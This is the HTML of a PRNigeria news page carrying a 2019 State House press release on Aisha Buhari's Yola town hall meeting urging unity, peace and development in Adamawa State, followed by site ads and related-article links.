<p id="yui_3_15_0_1_1555959916478_782" class="ygrps-yiv-1294895586ydp12fe9263MsoNormal"><b id="yui_3_15_0_1_1555959916478_781"><span id="yui_3_15_0_1_1555959916478_780">In Adamawa: Aisha Buhari seeks  for</span></b><b id="yui_3_15_0_1_1555959916478_781"><span id="yui_3_15_0_1_1555959916478_780"> unity, peace and love</span></b></p>
<p id="yui_3_15_0_1_1555959916478_779" class="ygrps-yiv-1294895586ydp12fe9263MsoNormal"><span id="yui_3_15_0_1_1555959916478_778">Wife of the President has called on citizens of Adamawa state to unite and move the state forward, stressing the need for peace and love as necessary ingredients to steer the state to the path for accelerated socio-economic development and prosperity. She was speaking during a Town Hall meeting she organized in partnership with some concerned citizens of Adamawa state, on Saturday 20<sup>th</sup> April, 2019 at the Banquet Hall, Government House, Yola.</span></p>
<p id="yui_3_15_0_1_1555959916478_785" class="ygrps-yiv-1294895586ydp12fe9263MsoNormal"><span id="yui_3_15_0_1_1555959916478_784">Mrs, Buhari noted that Adamawa is at cross-roads due to recent political developments in the state that have left people in a state of uncertainty about the future. Issues of politics, security, influx of displaced people, declining rates of enrolment, coupled with a growing number of unemployed youth. The only hope and solution, she said, is for Adamawa people to join hands and form a coalition towards uplifting the state from its present predicament.</span></p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></li>
</ul>
</div>
<p id="yui_3_15_0_1_1555959916478_788" class="ygrps-yiv-1294895586ydp12fe9263MsoNormal"><span id="yui_3_15_0_1_1555959916478_787">She advocated for the convention of regular town hall meetings across the different zones of the state to serve as a platform for engagement and exchange of ideas between government and the people. She also called for the establishment of an Adamawa state trust fund to finance prioritized developmental projects.</span></p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p id="yui_3_15_0_1_1555959916478_790" class="ygrps-yiv-1294895586ydp12fe9263MsoNormal"><span id="yui_3_15_0_1_1555959916478_789">Also speaking at the event, Deputy Governor of Adamawa State, who represented the Governor at the event, Engr. Martins Babale commended wife of the President and the concerned citizens for convening the meeting urging the people of Adamawa state to embrace peace so that development can be achieved. He highlighted the efforts of the state government in bringing development to the state.</span></p>
<p id="yui_3_15_0_1_1555959916478_792" class="ygrps-yiv-1294895586ydp12fe9263MsoNormal"><span id="yui_3_15_0_1_1555959916478_791">Keynote speaker at the event, Ambassador Fati Ballah, Nigeria’s former ambassador to Botswana, said Adamawa had produced brilliant minds and fearless soldiers all through the history of Nigeria and said history will be kind to the state because of this feat. She however noted the downward spiral being experienced in many aspects, noting specifically the fragmentation of the people along religious and ethnic lines, and called on the people to join hands and speak with one voice as well as spread the message of peace.</span></p>
<p class="ygrps-yiv-1294895586ydp12fe9263MsoNormal">Facilitators spoke on various sectors highlighting the challenges and proffering solutions.</p>
<p class="ygrps-yiv-1294895586ydp12fe9263MsoNormal">The event, which was well-attended by Adamawa indigenes from far and wide, was interspersed with musical entertainment from different parts of the state.</p>
</div>
<div></div>
<div id="yui_3_15_0_1_1555959916478_795" class="ygrps-yiv-1294895586ydp7938f639signature">Suleiman Haruna</p>
<div id="yui_3_15_0_1_1555959916478_794">Director of Information</p>
<div id="yui_3_15_0_1_1555959916478_793">to Wife of the President</div>
<div>State House</div>
<div id="yui_3_15_0_1_1555959916478_796">Abuja</div>
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/adamawa/">Adamawa</a></li><li><a href="https://prnigeria.com/tag/aisha-buhari/">Aisha Buhari</a></li><li><a href="https://prnigeria.com/tag/peace/">Peace</a></li><li><a href="https://prnigeria.com/tag/unity/">unity</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2019/04/20/troops-avert-clash-taraba-benue/">Troops Avert Violent Ethnic Clash along Benue -Taraba Border</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2019/04/21/shittu-urges-huawei-to-invest-in-ict-park/">Shittu Urges Huawei to Invest in ICT Park</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/kabir/" aria-label="author-photo"><img alt='Suleiman Haruna' src='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/kabir/">Suleiman Haruna</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="kbabdulsalam03@gmail.com" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Suleiman Haruna"><meta itemprop="url" content="https://prnigeria.com/author/kabir/"></span><meta itemprop="datePublished" content="2019-04-21T19:59:55+01:00"><meta itemprop="dateModified" content="2019-04-22T20:26:20+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="In Adamawa: Aisha Buhari seeks for unity, peace and love"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?fit=1080%2C771&ssl=1"><meta itemprop="width" content="1080"><meta itemprop="height" content="771"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19721,"live_filter_cur_post_author":"55","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "3681";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "307";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/18/eagles-bronze-medal-showcases/"  rel="bookmark" class="td-image-wrap " title="S/Eagles’ Bronze Medal Showcases Nigeria’s Unprecedented Feat in AFCON – Information Minister" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honourable Minister of Information and National Orientation, Mohammed Idris, FNIPR," title="S/Eagles’ Bronze Medal Showcases Nigeria’s Unprecedented Feat in AFCON – Information Minister" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/18/eagles-bronze-medal-showcases/"  rel="bookmark" title="S/Eagles’ Bronze Medal Showcases Nigeria’s Unprecedented Feat in AFCON – Information Minister">S/Eagles’ Bronze Medal Showcases Nigeria’s Unprecedented Feat in AFCON – Information Minister</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/"  rel="bookmark" class="td-image-wrap " title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/"  rel="bookmark" title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" class="td-image-wrap " title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" class="td-image-wrap " title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/15/calls-image-reforms-nigeria/"  rel="bookmark" class="td-image-wrap " title="FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260115-WA0066.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260115-WA0066.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260115-WA0066.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260115-WA0066.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260115-WA0066.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled" title="FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/15/calls-image-reforms-nigeria/"  rel="bookmark" title="FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled">FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/15/nis-enhances-passport-tracking/"  rel="bookmark" class="td-image-wrap " title="NIS Enhances Passport Tracking System with &#8216;Notification&#8217; Alert" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Capture-Immigration-1.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Capture-Immigration-1.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Capture-Immigration-1.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Capture-Immigration-1.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Capture-Immigration-1.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NIS Enhances Passport Tracking System with &#8216;Notification&#8217; Alert" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/15/nis-enhances-passport-tracking/"  rel="bookmark" title="NIS Enhances Passport Tracking System with &#8216;Notification&#8217; Alert">NIS Enhances Passport Tracking System with &#8216;Notification&#8217; Alert</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/turkish-govt-deepen-talks-visa/"  rel="bookmark" class="td-image-wrap " title="FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763220139372.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763220139372.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763220139372.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763220139372.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763220139372.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/turkish-govt-deepen-talks-visa/"  rel="bookmark" title="FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease">FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/09/works-minister-sanctions/"  rel="bookmark" class="td-image-wrap " title="Works Minister Sanctions Officials over Mararaba–Keffi Road" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/20241017_194253.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/20241017_194253.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/20241017_194253.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/20241017_194253.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Minister of Works, Sen. David Umahi" title="Works Minister Sanctions Officials over Mararaba–Keffi Road" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/09/works-minister-sanctions/"  rel="bookmark" title="Works Minister Sanctions Officials over Mararaba–Keffi Road">Works Minister Sanctions Officials over Mararaba–Keffi Road</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/06/venezuela-russia-china-demand/"  rel="bookmark" class="td-image-wrap " title="Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military Action" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military Action" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/06/venezuela-russia-china-demand/"  rel="bookmark" title="Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military Action">Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military Action</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/05/rolls-reforms-curb-waec-neco/"  rel="bookmark" class="td-image-wrap " title="FG rolls out reforms to curb WAEC, NECO malpractice from 2026" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250911-WA0064.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250911-WA0064.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250911-WA0064.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250911-WA0064.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250911-WA0064.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Minister of Education, Dr. Tunji Alausa" title="FG rolls out reforms to curb WAEC, NECO malpractice from 2026" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/05/rolls-reforms-curb-waec-neco/"  rel="bookmark" title="FG rolls out reforms to curb WAEC, NECO malpractice from 2026">FG rolls out reforms to curb WAEC, NECO malpractice from 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/05/tinubu-nominates-chairmen/"  rel="bookmark" class="td-image-wrap " title="Tinubu Nominates Chairmen, Board Members for Oil Regulatory Agencies, Seeks Senate Confirmation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="President Bola Ahmed Tinubu" title="Tinubu Nominates Chairmen, Board Members for Oil Regulatory Agencies, Seeks Senate Confirmation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/05/tinubu-nominates-chairmen/"  rel="bookmark" title="Tinubu Nominates Chairmen, Board Members for Oil Regulatory Agencies, Seeks Senate Confirmation">Tinubu Nominates Chairmen, Board Members for Oil Regulatory Agencies, Seeks Senate Confirmation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
